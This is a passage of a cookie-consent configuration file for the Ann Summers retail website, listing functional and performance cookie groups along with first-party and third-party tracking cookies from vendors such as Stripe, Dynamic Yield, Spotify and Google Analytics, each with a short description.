active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupDescriptionOTT":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"4c9af033-9ee8-4776-948e-baf6ac9c13dc","Name":"weird_get_top_level_domain","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This cookie appears to be set by some Javascript code designed to work out what the domain of the site is. Its exact usage and purpose is unclear.weird_get_top_level_domain","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"ee4705ac-f3b3-483e-9716-1d22e2b97838","Name":"__cq_dnt","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"95529f1b-71da-4a0f-84f3-587e4957bf2f","Name":"_dy_c_att_exps","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7cc3-bc61-bba96865ec29","Name":"__dcact","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"14fab7a7-8086-4cab-a442-fbffded3885b","Name":"_dy_lu_ses","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ece383ef-e6fa-4243-900e-1f4d09837c08","Name":"_pin_unauth","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"b1588c17-2e8b-438f-a018-5cead421a296","Name":"__zlcmid","Host":"annsummers.com","IsSession":false,"Length":"364","description":"Live chat widget sets the cookies to store the Zopim Live Chat ID used to identify a device across visits.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__zlcmid","DurationType":1,"category":null,"isThirdParty":false},{"id":"9f345c92-d662-4dc2-a87f-db53e3e21dd3","Name":"_sp_xxxxxxxxxx","Host":"careers.annsummers.com","IsSession":false,"Length":"729","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"cc11ac28-ac60-45ea-8f19-dbb6241929d8","Name":"_tfcUserCookie","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"84743521-ee3a-4e93-a652-c776e39f5b64","Name":"_dyjsession","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-75f1-900d-1fe0cb7e91b3","Name":"_dy_soct","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name _dy_soct is used to control the frequency of periodically-activated campaigns to prevent them from being disabled or executed upon every page load.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_soct","DurationType":1,"category":null,"isThirdParty":false},{"id":"363d157c-a772-4168-9794-5120fa1f1862","Name":"_dy_df_geo","Host":"annsummers.com","IsSession":false,"Length":"29","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"b031a645-a8a2-42ed-8fdb-37930d568ca9","Name":"_dy_ses_load_seq","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ad7f1a9-f961-4a34-94b8-47d9b409ab29","Name":"tfc-s","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f80b4830-dbbe-4b38-9412-476cda398e25","Name":"_dyid","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"d31100f7-1733-46ee-8a4a-478f75938767","Name":"_dycnst","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f2c1e07b-f63f-4ccc-a443-4aad60fa40b6","Name":"__apex_test__","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f7e83b8-0161-4f0d-875f-53e43e844294","Name":"smct_dyn_BasketCount","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"acb68e94-4985-4cb0-b3b4-550f8b59cde6","Name":"cf_clearance","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"cc6d5511-c746-481a-9fe2-5cdf4fbde91a","Name":"GlobalE_Full_Redirect","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff54-71d6-8f10-6133574ac626","Name":"_dycst","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie _dycst is used to provide enhanced functionality on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycst","DurationType":1,"category":null,"isThirdParty":false},{"id":"95920886-7de7-440e-9782-7ff5bf6609e3","Name":"cookies.js","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie determines whether to show the end user the cookie policy modal.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecookies.js","DurationType":1,"category":null,"isThirdParty":false},{"id":"921a35ae-fc17-423e-9635-8309359d6e35","Name":"_dy_geo","Host":"annsummers.com","IsSession":false,"Length":"29","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"3cb917b6-e582-407c-913c-9aaf654016cd","Name":"_dy_csc_ses","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"c21561f6-d840-4be0-8336-a792aba4659b","Name":"_dyid_server","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"26a35cb7-fd59-48ef-aa88-b2b1eb6ce3c0","Name":"GlobalE_Data","Host":"annsummers.com","IsSession":false,"Length":"6","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7d13-bc66-ba72745b71e1","Name":"__dc_env","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"22db27ca-5ea4-40c9-bfbb-bb55f0964ce2","Name":"_dyfs","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ee9e604e-9b34-44bc-884a-bd1f46e871e6","Name":"tfc-l","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"6105255b-1311-40bc-a1c8-cb545dec932c","Name":"_dy_c_exps","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"addbe935-86bd-40aa-a1d8-cb91568a3695","Name":"__atuvs","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with the AddThis social sharing widget which is commonly embedded in websites to enable visitors to share content with a range of networking and sharing platforms.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__atuvs","DurationType":1,"category":null,"isThirdParty":false},{"id":"94c86901-b061-4775-8094-d55fe6b4ee37","Name":"tfcUserVisit","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"61f6b000-f2f4-41b9-be08-eff3a5e71176","Name":"_zendesk_shared_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie holds session information for sharing across Zendesk applications.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_shared_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"8263a5df-14f9-4a0b-9986-f6faa119b27d","Name":"__stripe_sid","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stripe is used to making credit card payments. Stripe uses a cookie to remember who you are and to enable the website to process payments without storing any credit card information on its own servers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__stripe_sid","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ac2c4a5-ce37-46af-bb27-fcbf1d1f04ae","Name":"_dy_toffset","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"myunidays.com","DisplayName":"myunidays.com","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1f113e4e-dcd9-4e38-82bd-ae16c45f9c81","Name":"Popup","Host":"myunidays.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"08e328be-3fdc-4b43-ae73-eaacefdbce8e","Name":"temp","Host":"myunidays.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"partners.vouchercodes-connect.co.uk","DisplayName":"partners.vouchercodes-connect.co.uk","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"719a4da2-be6e-429a-b6af-c1eb398346bb","Name":"errorMessage","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"721dce1d-a71e-4b52-b6b5-110bc0d98a31","Name":"successMessage","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"m.stripe.com","DisplayName":"m.stripe.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"97fe2451-6344-4c56-b6e6-ff84e027fa55","Name":"m","Host":"m.stripe.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019049f5-4b77-709e-9b85-fcb6d8d43a01","Name":"_cfuvid","Host":"vimeo.com","IsSession":true,"Length":"0","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.soreto.com","DisplayName":"api.soreto.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2022cddd-4d69-4c55-826d-172a540da8c2","Name":"soreto_session","Host":"api.soreto.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.youthdiscount.com","DisplayName":"www.youthdiscount.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5ed49a9a-86c2-45aa-b136-e18735bb9fd5","Name":"_youthdiscount_session","Host":"www.youthdiscount.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"amazon.com","DisplayName":"amazon.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f460dfcf-f1ec-4d94-a4b1-cf0366a914e2","Name":"session-id-time","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"fea8fe67-16cb-43c1-9043-888855761cf5","Name":"session-id","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Cookiesession-id,Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"2a9df694-b481-48bf-abfe-bbf59a91a947","Name":"session-id-apay","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"ec3a0f6b-1edd-4abb-979a-d6629351fefe","Name":"ubid-main","Host":"amazon.com","IsSession":false,"Length":"364","description":"This domain is owned by Amazon. The main business activity is: Online Retail","thirdPartyDescription":"This domain is owned by Amazon. The main business activity is: Online Retail","patternKey":null,"thirdPartyKey":"Cookie|amazon.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e2656692-5ec9-4054-ac2d-f1fe9236d9fe","Name":"session-token","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dynamicyield.com","DisplayName":"dynamicyield.com","HostId":"H79","Description":"","PrivacyPolicy":"","Cookies":[{"id":"698b3124-197e-4826-84f8-bbd008cc01aa","Name":"DYID","Host":"dynamicyield.com","IsSession":false,"Length":"364","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f41cf1-3d91-4bdd-8bb4-e4964f1b6bcc","Name":"DYSES","Host":"dynamicyield.com","IsSession":true,"Length":"0","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"salesiq.zoho.com","DisplayName":"salesiq.zoho.com","HostId":"H48","Description":"","PrivacyPolicy":"","Cookies":[{"id":"330dff2e-84b7-4148-84ba-a7b8de20f207","Name":"LS_CSRF_TOKEN","Host":"salesiq.zoho.com","IsSession":true,"Length":"0","description":"This cookie is used by Cloudflare to identify trusted web traffic.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieLS_CSRF_TOKEN","DurationType":1,"category":null,"isThirdParty":false},{"id":"01440ea3-2db0-4eeb-a7c7-9cb01bb73e2a","Name":"uesign","Host":"salesiq.zoho.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"09df7c2f-5aad-4ed3-8093-1b38073ca4cc","Name":"663a60c55d","Host":"salesiq.zoho.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-7c16-938b-551bfb59c446","Name":"receive-cookie-deprecation","Host":"taboola.com","IsSession":false,"Length":"364","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"spotify.com","DisplayName":"spotify.com","HostId":"H69","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d064cda2-e333-43f8-ab8a-8473347de59f","Name":"sp_t","Host":"spotify.com","IsSession":false,"Length":"364","description":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","thirdPartyDescription":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","patternKey":null,"thirdPartyKey":"Cookie|spotify.com","firstPartyKey":"Cookiesp_t","DurationType":1,"category":null,"isThirdParty":false},{"id":"4950ceb1-a806-43bc-b31d-f423fae0c176","Name":"sp_landing","Host":"spotify.com","IsSession":false,"Length":"0","description":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","thirdPartyDescription":"This domain is owned by Spotify, a USA based music streaming service.  Spotify provides a number of tools to embed into websites, which enable the tracking of users and non-users across domains.","patternKey":null,"thirdPartyKey":"Cookie|spotify.com","firstPartyKey":"Cookiesp_landing","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-f22b-764f-b49a-63352499a0cf","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bb642db-a648-4f8d-af7f-099569e92b1f","Name":"LANG","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.paperturn.com","DisplayName":"www.paperturn.com","HostId":"H38","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c1a6925-c1ad-4a87-99eb-366060355c9f","Name":"visitor_country_id","Host":"www.paperturn.com","IsSession":false,"Length":"13","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"static.zdassets.com","DisplayName":"static.zdassets.com","HostId":"H40","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1b530bc7-215a-47a0-b227-258cae333946","Name":"__zlcid","Host":"static.zdassets.com","IsSession":false,"Length":"0","description":"This domain is owned by Zendesk. This particular domain for the company ensures that all Zendesk features and functionality are added to the site correctly.","thirdPartyDescription":"This domain is owned by Zendesk. This particular domain for the company ensures that all Zendesk features and functionality are added to the site correctly.","patternKey":null,"thirdPartyKey":"Cookie|static.zdassets.com","firstPartyKey":"Cookie__zlcid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fbb-2a30-78e5-ae50-09d502cb561b","Name":"Survey-Started-x","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","thirdPartyDescription":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","patternKey":"Survey-Started-","thirdPartyKey":"Pattern|Survey-Started-","firstPartyKey":"Pattern|Survey-Started-","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H63","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4a6fd37e-3e50-4120-9d0b-7b2bc7f54e1f","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c16b9746-670c-425e-97b2-67386b8231d3","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c44627ce-ae3c-4f6e-825e-45b2179e4058","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"fad34721-f3e7-4d1a-bf81-88dd30d419cf","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"truefitcorp.com","DisplayName":"truefitcorp.com","HostId":"H64","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9364feea-0f76-48b0-939b-7d02c35b002a","Name":"tfcuser","Host":"truefitcorp.com","IsSession":false,"Length":"399","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"feb2802f-c772-426a-a3e2-443dab003327","Name":"prod1-tf-prod-86479863pn","Host":"truefitcorp.com","IsSession":true,"Length":"0","description":"This domain is owned by True Fit Corporation which provides services through e-commerce retail partners to create TRUE FIT profiles for fitting information and ratings for various items of apparel.","thirdPartyDescription":"This domain is owned by True Fit Corporation which provides services through e-commerce retail partners to create TRUE FIT profiles for fitting information and ratings for various items of apparel.","patternKey":null,"thirdPartyKey":"Cookie|truefitcorp.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"BD9F3C03-298B-42BC-93A5-FEE6D541E117","CustomGroupId":"C0003","GroupId":"0e9e9699-b592-4e4d-b144-31b807c01a26","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupDescriptionOTT":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupNameMobile":"Performance Cookies","GroupNameOTT":"Performance Cookies","GroupName":"Performance Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"b3bcf26d-d8a2-4a06-af21-7fa0877a5cc1","Name":"_gid","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited._gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-cf6c-7f87-ad99-08870acebdbd","Name":"_clsk","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Used by Microsoft Clarity to connect multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_clsk","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f138-7d85-73cb-800c-9101cac71e5a","Name":"_ga_xxxxxxxxxx","Host":"www.annsummers.com","IsSession":false,"Length":"399","description":"NAUsed by Google Analytics to identify and track an individual session with your device.","thirdPartyDescription":"Used by Google Analytics to identify and track an individual session with your device.","patternKey":"_ga_","thirdPartyKey":"Pattern|_ga_","firstPartyKey":"Cookie_ga_xxxxxxxxxx,Pattern|_ga_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4ed8bb91-6940-4ee2-a05b-d4b60a37c640","Name":"_gat","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 